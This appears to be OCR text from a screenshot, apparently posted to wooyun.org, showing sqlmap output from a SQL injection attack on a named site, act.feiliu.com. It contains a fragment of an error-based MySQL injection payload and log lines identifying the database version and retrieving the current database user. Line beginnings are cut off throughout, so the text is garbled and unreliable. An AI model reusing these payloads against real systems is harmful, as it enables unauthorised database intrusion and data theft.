 *),CONCAT(0x3a796a613a,(SELECT (CASE WHEN (6931=6931) THEN 1 ELSE 0 END)),0
69663a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x
ND 'canI'='canI
2:42:23] [INFO] the back-end DBMS is MySQL
b application technology: PHP 5.3.28
ck-end DBMS: MySQL 5.0
2:42:23] [INFO] fetching current user
2:42:23] [INFO] resumed: cmsuser@10.6.%.%
rrent user: 'cmsuser@10.6.%.%'
2:42:23] [WARNING] cannot properly display Unicode characters inside Window
command prompt (http://bugs.python.org/issue1602). All unhandled occurances
result in replacement with '?' character. Please, find proper character re
ntation inside corresponding output files.
2:42:23] [INFO] fetched data logged to text files under 'E:\???~1\tools\???
MAP~3\Bin\output\act.feiliu.com'
] shutting down at 22:42:23
oot@Hacker~]# Sqlmap _
www.wooyun.org